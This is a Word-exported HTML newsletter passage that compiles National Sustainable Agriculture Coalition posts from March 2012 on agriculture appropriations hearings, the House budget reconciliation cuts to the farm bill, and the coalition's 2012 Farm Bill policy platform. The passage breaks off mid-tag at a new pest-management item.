<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Issues concerning beginning farmers and ranchers and socially disadvantaged farmers and ranchers (SDA) were also covered at the hearing.<span style="mso-spacerun:yes">&nbsp;
</span>In FY 2011, 63 percent of FSA direct lending, just over $1 billion, went to beginning farmers.<span style="mso-spacerun:yes">&nbsp;
</span>FSA also assisted beginning farmers with an additional $735 million in credit through loan guarantees in FY 2011.<span style="mso-spacerun:yes">&nbsp;
</span>Since FY 2006, FSA has increased its lending total to beginning farmers by 63 percent.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Representative Sanford Bishop (D-GA) emphasized the importance of FSA loans to socially disadvantaged farmers and requested a state-by-state breakdown of such loans.<span style="mso-spacerun:yes">&nbsp;
</span>He also questioned whether the funding provided to the USDA Office of Advocacy and Outreach is sufficient and urged that the Office do more outreach.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Following the Farm and Foreign Agricultural Service hearing, the Subcommittee examined the President’s FY 2013 request for the programs that fall within USDA’s Research, Education, and Economics mission area.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">A number of questions were asked about the Agriculture and Food Research Initiative (AFRI) and Sustainable Agriculture Research and Education (SARE) program.<span style="mso-spacerun:yes">&nbsp;
</span>Representative Cynthia Lummis (R-WY) voiced her concern that only 30 percent of AFRI funding is going to the foundational program.<span style="mso-spacerun:yes">&nbsp;
</span>Currently, 70 percent of AFRI grants are administered through the “challenge area” component of the Initiative.<span style="mso-spacerun:yes">&nbsp;
</span>In line with Rep. Lummis’ comments, NSAC has advocated for a better balance between foundational grants and challenge area grants.<span style="mso-spacerun:yes">&nbsp;
</span>Similarly, Rep. Sanford Bishop (D-GA) urged USDA to ensure that increased funding for AFRI does not come at the expense of funding for other grant programs that offermore opportunities for smaller projects to successfully compete for funding.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Rep. Sam Farr (D-CA), Ranking Member of the Subcommittee, noted with favor that the Administration has requested money for the federal-state matching grants component of the SARE program for FY 2013.<span style="mso-spacerun:yes">&nbsp;
</span>Rep. Farr asked the witnesses to explain how this component would enhance the keystone sustainable agriculture program at USDA.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">The USDA witnesses at the hearing noted that the state matching grant component would allow the agency to integrate sustainable agriculture into the state experiment stations and extension service in order to
 serve and reach small and mid-sized farmers across the country.<span style="mso-spacerun:yes">&nbsp;
</span>USDA Undersecretary of Research, Education, and Economics, Catherine Woteki, explained that there has not been any meaningful increase in funding for sustainable agricultureresearch in a decade.<span style="mso-spacerun:yes">&nbsp;
</span>In fact, despite its $60 million farm bill authorization, the entire program was funded at just $19.2 million in FY 2012.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<span style="font-size:12.0pt;font-family:Arial">NSAC will continued monitor the appropriations process and will you apprised as events unfold.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<b style="mso-bidi-font-weight:normal"><span style="font-family:Arial"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:normal"><span style="font-size:14.0pt;font-family:Arial">Path to the Farm Bill: Stripped Down House Farm Bill by April 27?<o:p></o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-family:Arial">http://sustainableagriculture.net/blog/farm-bill-by-april-27/<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-family:Arial">March 22nd, 2012<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Members and readers have been calling and writing asking for insight into what the House budgetresolution — introduced on March 20, passed out of the House Budget Committee on March 21, and headed to a vote on
 the House floor next week — means for the new farm bill.<span style="mso-spacerun:yes">&nbsp;
</span>We will do our best to try to make sense of the complex and still unfolding situation in simple terms.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<span style="font-size:12.0pt;font-family:Arial">Budget-Driven Hurry Up Farm Bill…Ultimately Signifying What?<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Most importantly, the House budget resolution calls on six authorizing committees, including the Agriculture Committee, to report a “budget reconciliation” bill by April 27.<span style="mso-spacerun:yes">&nbsp;
</span>In the case of the Agriculture Committee, their specific instructions are to cut spending from the farm bill baseline (projected spending) by $33.2 billion over the next 10 years, including a whopping and disproportional $8.2 billion in 2012 and 2013.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">This figure compares to the draft farm bill agreed to by House and Senate Agriculture Committee leaders last year that proposed to cut $25 billion (gross) from the farm bill 10-year baseline for a net savings
 of $23 billion.<span style="mso-spacerun:yes">&nbsp; </span>Besides the obvious difference of the additional $10 billion in proposed cuts in the new House budget resolution, the draft deal from last fall also had the cuts somewhat back loaded into the second five
 years of the 10-year budget window, compared to the heavy front-loading in the new House proposal.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Under the special budget reconciliation process, the only germane provisions are those that either save money or cost money in portions of the farm bill with mandatory or direct spending.<span style="mso-spacerun:yes">&nbsp;
</span>Policy changes, however important they may be, that do not change mandatory funding under the Agriculture Committee’s jurisdiction are not generally allowed.<span style="mso-spacerun:yes">&nbsp;
</span>This would include nearly all of the myriad farm bill provisions that establish policy and programs that are authorized by the farm bill, subject to appropriations in the annual (discretionary) agricultural appropriations bill.<span style="mso-spacerun:yes">&nbsp;
</span>It will also include directives to USDA about new priorities, regulatory issues, and program consolidation and streamlining initiatives, among other categories.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Hence, it would not be entirely accurate to call the bill that the House Agriculture Committee must deliver to the Budget Committee before the end of April the farm bill per se.<span style="mso-spacerun:yes">&nbsp;
</span>Strictly speaking it is not the farm bill, though with all the major farm bill funding decisions made, including presumably all of the specifics of new commodity subsidy programs widely assumed to beincluded in the new farm bill, it is also not at all
 clear when or how the Committee would return to take up all the other provisions that would normally go into a comprehensive farm bill.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">More importantly, it is quite clear that the Senate will not be undertaking any similar budget reconciliation exercise.<span style="mso-spacerun:yes">&nbsp;
</span>So once the House committee reports its $33.2 billion in net cuts to the Budget Committee, and the Budget Committee wraps it together with the cuts from the other five Committees with reconciliation instructions and sends it to the floor for avote on
 the whole package, that is likely the end of the story for this bill.<span style="mso-spacerun:yes">&nbsp;
</span>There will be no similar reconciliation bill from the Senate with which to go to conference, and it would logically then die at that point.<span style="mso-spacerun:yes">&nbsp;
</span>Should Congress decide late in the year to take some action to forestall some or all of the automatic spending cuts (see below), it is possible some of the ideas in the House budget reconciliation package could come back into play at that point in time.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">However, having made some very big, tough, and fast decisions to come up with the $33 billion, those on the Committee voting in favor of the stripped down farm bill may hang onto some or all of the components
 of the budget reconciliation bill if, later in the process, there is actually a more normal farm bill debate and conference.<span style="mso-spacerun:yes">&nbsp;
</span>Hence there could be an ongoing impact even if the specific legislative vehicle dies.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">The purpose of thebudget reconciliation maneuver by the House majority leadership is to come up with a package of cuts that would delay for one year the automatic cuts (called sequestration) that are scheduled
 to take effect January 1, 2013 as a result of the failure of the Super Committee process last fall.<span style="mso-spacerun:yes">&nbsp;
</span>A substantial portion of the automatic cuts fall on the defense budget and the House majority leadership wants to prevent any of those defense budget cuts from happening.<span style="mso-spacerun:yes">&nbsp;
</span>The reconciliation bill, together with a proposed $19 billion cut to annual appropriations for FY 2013 below the levels agreed to between the House, Senate, and White House just last summer, would negate one year’s worth of the $1.2 trillion 10-year
 automatic cuts.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">The ten-year impact of sequestration on the farm bill baseline would be less than half of the $33 billion mandated by the House budget resolution, yet the House reconciliation package is geared to just delaying
 sequestration by one year.<span style="mso-spacerun:yes">&nbsp;&nbsp; </span>That would suggest that if the House Republican budget leaders had their way, there would be a need for regular,repeat budget reconciliation packages each year, potentially with bigger proposed
 farm bill cuts yet to come, to continue to delay sequestration.<span style="mso-spacerun:yes">&nbsp;
</span>In other words, rather than being disproportional by a factor of two, the accumulated effect could be even greater disproportional cuts to food and agricultural spending relative to other government functions.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">While the programmatic changes to reach $33 billion is totally up to the Agriculture Committee to decide, and while they could essentially start from scratch and decide how much to take from nutrition, crop insurance
 subsidies, commodity subsidies, and conservation programs — the four big pots of mandatory farm bill spending – it is generally assumed the starting point would likely be<b style="mso-bidi-font-weight:
normal">
</b>something very close to the $23 billion net savings deal reached by the Agriculture Committee leaders last fall, but with the additional $10billion cut tacked on, including the big $8 billion immediate cut.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Unconfirmed rumors on Capitol Hill suggest that the working assumption about the extra cuts is that they would target nutrition programs for low-income Americans, primarily through cuts to<span style="mso-spacerun:yes">&nbsp;
</span>SNAP (food stamp) benefits.<span style="mso-spacerun:yes">&nbsp; </span>Needless to say, that would be a highly controversial proposal.<span style="mso-spacerun:yes">&nbsp;&nbsp;
</span>If it is latched onto as a crusade, it could by itself quite easily doom chances for a farm bill this year.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">One final thing tonote about the stripped down farm bill on tap for April 27 — timing.<span style="mso-spacerun:yes">&nbsp;
</span>After the House floor vote on the budget resolution next week, there will be only seven working days on the House calendar for the Agriculture Committee to report the bill, in large part due to the schedule two week Easter recess which will shut down
 the House from March 30 to April 15.<span style="mso-spacerun:yes">&nbsp; </span>So, absent a successful floor amendment next week to change the due date beyond the end of April, the House Agriculture Committee will have the herculean task of producing a bill in
 a week’s worth of legislative days.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Meanwhile, back over in the Senate, plans are still proceeding for a Senate Agriculture Committee mark-up of a more comprehensive farm bill under normal procedures sometime in April or May.<span style="mso-spacerun:yes">&nbsp;
</span>With two very different processes in the two chambers, it is anyone’s guess as to how this whole thing plays out.<span style="mso-spacerun:yes">&nbsp;
</span>It is like two trains heading down two different parallel, non-intersecting tracks.<span style="mso-spacerun:yes">&nbsp;
</span>Whether a train can jump the tracks and actually get us to a 2012 Farm Bill will take a great deal of legislative ingenuity.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">The two primary options remain passing a comprehensive farm bill this year, on time and on schedule, or, in the alternative, passing a one-year extension of the current farm bill, either exactly as is, or with
 modifications.<span style="mso-spacerun:yes">&nbsp; </span>Time will tell, but it would not be a bad bet at this point to think that sometime before summer a decision will need to be made about whether or not to start negotiating an extension of current law if
 it appears by then it will come to that.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<span style="font-size:12.0pt;font-family:Arial">What About All the Other Cuts We Have Been Hearing About?<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">The source of much of the confusion we have been hearing about from members and readers the last couple of days has to do with all the other farm bill numbers included in the political and explanatory document
 accompanying the House budget resolution and calculated into the big picture numbers in the resolution itself.<span style="mso-spacerun:yes">&nbsp;
</span>In the document, Budget Committee Chair Paul Ryan (R-WI) proposes that farm bill spending be cut over the next ten years by over $180 billion, very similar to the budget he presented and the House approved on a party line vote last year.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Those bigger numbers include over $30 billion in cuts to commodity and crop insurance subsidies, $16 billion in cuts to conservation programs, and a whopping $134 billion cuts to nutrition assistance.<span style="mso-spacerun:yes">&nbsp;
</span>The bulk of the nutrition cut would come from turning the federal program into a state block grant at reduced funding and with tighter eligibility standards.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">We will report a bit more on those proposals in a separate later posting.<span style="mso-spacerun:yes">&nbsp;
</span>For current purposes, we would just note two things.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">First, these huge and highly disproportional farm bill cuts in the House Republican budget are very important to the various claims the Chair and the majority leadership are making about how much of a bigger
 impact their proposal would have on deficit reduction compared to the President’s proposal.<span style="mso-spacerun:yes">&nbsp;
</span>In other words, they are part of the additive mix to come up with the macro numbers used to sell the budget proposal.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Second, however, they are unrelated to the immediate mandate to cut $33 billion from the farm bill through legislation that must be passed before the end of April.<span style="mso-spacerun:yes">&nbsp;
</span>The latter is where the real action is, and the former are more like long-term suggestions (not to mention fodder for many upcoming campaign debates as we approach election day in November).<span style="mso-spacerun:yes">&nbsp;
</span>The House Agriculture Committee will use its own judgments on how to reach the $33 billion cut and does not have to pay any particular attention to assumptions made for purposes of putting together the budget resolution.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">We hope this explanation is helpful to those trying to follow along on the path to the farm bill.<span style="mso-spacerun:yes">&nbsp;
</span>In a related post, we describe the impact of the new House budget resolution on the agricultural appropriations process.</span><span style="font-family:Arial"><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal;mso-outline-level:1">
<b style="mso-bidi-font-weight:normal"><span style="font-size:14.0pt;font-family:Arial">Path to the 2012 Farm Bill: NSAC Releases 2012 Farm Bill Policy Platform<o:p></o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">http://sustainableagriculture.net/blog/2012-farm-bill-platform/?utm_source=roundup&amp;utm_medium=email<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">March 19th, 2012<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Today, the National Sustainable Agriculture Coalition (NSAC) released its 2012 Farm Bill policyplatform, Farming for the Future: A Sustainable Agriculture Agenda for the 2012 Food &amp; Farm Bill.<span style="mso-spacerun:yes">&nbsp;
</span>The platform is the culmination of two years of policy work with a broad, diverse coalition of over 90 grassroots organizations from across the country.<span style="mso-spacerun:yes">&nbsp;
</span>It reflects the real, urgent needs of farmers, ranchers, and food entrepreneurs.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">With a round of Senate Agriculture Committee hearings complete and House Agriculture Committee field hearings underway, Congress is currently working to write a new farm bill before the current one expires September
 30, 2012.<span style="mso-spacerun:yes">&nbsp; </span>The economic, environmental, and public health crises of our time demand decisive farm policy reform that will ensure a more sustainable future for American agriculture.<span style="mso-spacerun:yes">&nbsp;
</span>Adoption of the National Sustainable Agriculture Coalition’s 2012 Farm Bill platform will expand opportunities to produce good food, sustain the environment, and contribute to vibrant communities.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">“Slow job recovery, a rapidly aging farm population, accelerating erosion and nutrient pollution, and atrophied regional food infrastructure can be viewed as a crisis or an opportunity,” said Susan Prolman, NSAC
 Executive Director.<span style="mso-spacerun:yes">&nbsp; </span>“Done right, a new farm bill can be part of the solution, putting in place building blocks for a more sustainable future of thriving farms, healthy food, and strong communities.”<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">Farming for the Future spans nearly every title in the farm bill and reflects a comprehensive approach to farm policy reform that will –<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><span style="mso-spacerun:yes">&nbsp;&nbsp;&nbsp;
</span>Create jobs and spur economic growth through food and farms.<span style="mso-spacerun:yes">&nbsp;
</span>Local and regional agriculture creates economic opportunities.<span style="mso-spacerun:yes">&nbsp;
</span>NSAC supports policy that will improve processing and distribution infrastructure for such agriculture and expand access to healthy food for consumers, including underserved communities.<span style="mso-spacerun:yes">&nbsp;
</span>A sustainable 2012 Farm Bill will also enable small business development and revitalize rural areas through investments in training, technical assistance, and microcredit for rural entrepreneurs.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><span style="mso-spacerun:yes">&nbsp;&nbsp;&nbsp;
</span>Invest in the future of American agriculture.<span style="mso-spacerun:yes">&nbsp;
</span>NSAC’s platform recognizes that agriculture is a growing sector of our nation’s economy, yet barriers make farming and ranching one of the hardest careers to pursue.<span style="mso-spacerun:yes">&nbsp;
</span>The 2012 Farm Bill should include policies that enable beginning and socially disadvantaged producers to access land, credit, and crop insurance; to launch and strengthen new farm businesses; and to receive appropriate training and mentoring will ensure
 that more people canstart to farm and that the nation’s food supply remains viable.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><span style="mso-spacerun:yes">&nbsp;&nbsp;&nbsp;
</span>Enhance our natural resources and improve agricultural productivity.<span style="mso-spacerun:yes">&nbsp;
</span>As stewards of 40 percent of the landmass in the United States, American farmers and ranchers are important managers of our natural resources.<span style="mso-spacerun:yes">&nbsp;
</span>Farming for the Future supports funding and strengthening working lands conservation programs to help producers protect and rebuild soil, improve water and air quality, and reverse habitat loss whilemaintaining productive farms and ranches.<span style="mso-spacerun:yes">&nbsp;
</span>Nascent policy should modernize the farm safety net and protect the productivity of agricultural lands by ensuring that producers avoid environmentally harmful practices when they receive crop insurance subsidies.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><span style="mso-spacerun:yes">&nbsp;&nbsp;&nbsp;
</span>Drive innovation for tomorrow’s farmers and food entrepreneurs.<span style="mso-spacerun:yes">&nbsp;
</span>Investment in agriculture research is vital to continued productivity and innovation in diverse and expanding sectors of American agriculture.<span style="mso-spacerun:yes">&nbsp;
</span>A research policy that funds and strengthens successful programs for sustainable agriculture, organic farming systems, and specialty crops; addresses new research and data collection needs; and improves coordination on essential public plant and animal
 breeding efforts will foster the innovations that farmers and food businesses need to be successful.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">NSAC supports renewal and reform of the farm bill in 2012, on schedule.<span style="mso-spacerun:yes">&nbsp;
</span>Congress will have to make tough choices to pass a farm bill that is forward-looking and fiscally responsible.<span style="mso-spacerun:yes">&nbsp;
</span>Our measure of success will be whether Congress invests in the future of farming – and adoption of the policies in the platform can help lead the way.<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-size:12.0pt;font-family:Arial">“Congress should not delay the adoption of a new farm and food bill.<span style="mso-spacerun:yes">&nbsp;
</span>It needs to do its job, this year, on time,” according to Prolman.<span style="mso-spacerun:yes">&nbsp;
</span>“The new bill, though, should be comprehensive and forward-looking, not a rush job that ignores the big issues in favor ofshort-term expediency.”<o:p></o:p></span></p>
<p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal">
<span style="font-family:Arial"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-bottom:4.0pt;line-height:normal;mso-pagination:
none;mso-outline-level:1;mso-layout-grid-align:none;text-autospace:none">
<b><span style="font-size:14.0pt;font-family:Arial">Green Pest Management] Pesticide Use in Organic Facilities<o:p></o:p></span></b></p>
<p class="MsoNormal" style="margin-bottom:9.0pt;line-height:normal;mso-pagination:
none;mso-layout-grid-align:none;text-autospace:none">
<span style="font-size:
